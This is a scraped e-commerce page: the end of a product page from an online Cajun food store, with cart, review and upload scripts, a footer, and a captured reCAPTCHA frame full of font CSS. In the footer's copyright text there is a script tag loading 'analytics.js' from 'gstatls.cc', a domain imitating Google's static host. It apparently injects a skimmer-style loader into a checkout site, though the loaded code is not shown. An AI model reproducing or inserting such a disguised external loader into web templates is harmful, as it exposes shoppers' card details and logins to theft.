          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2120');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2120',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=2120"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=2120; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qn9q3divkvbo
body_size: 49481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
